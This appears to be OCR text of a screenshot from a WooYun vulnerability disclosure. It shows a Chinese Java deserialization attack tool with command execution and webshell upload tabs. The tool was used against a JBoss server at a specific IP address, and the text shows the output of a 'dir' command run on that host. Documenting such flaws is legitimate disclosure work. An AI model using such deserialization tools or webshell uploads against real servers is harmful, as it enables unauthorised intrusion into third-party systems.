 Java反序列化终极测试工具 -- powered by 6哥
目标服务器： JBoss 目标： http://221.206.178.16:8089
目标信息 执行命令 webshell上传 文件管理
命令： cmd /c dir /s d:\ywsp.jpg 执行 清空结果
驱动器 D 中的卷没有标签。
卷的序列号是 B86D-B90C
d:\2014-09-15\xzsp.war\images 的目录
2014/05/11 13:51 423,709 ywsp.jpg
1 个文件 423,709 字节
d:\2014-09-15\xzsp.war\www_web\lobby\images 的目录
2014/04/23 18:44 13,175 ywsp.jpg
1 个文件 13,175 字节
d:\jboss-4.0.5.GA\server\defzault\deploy\xzsp.war\images 的目录
2014/05/11 13:51 423,709 ywsp.jpg
1 个文件 423,709 字节
d:\jboss-4.0.5.GA\server\default\deploy\xzsp.war\www_web\lobby\images 的目录
2012/01/13 13:41 13,175 ywsp.jpg
1 个文件 13,175 字节
所列文件总数:
4 个文件 873,768 字节
0 个目录 490,472,239,104 可用字节
www.wooyun.org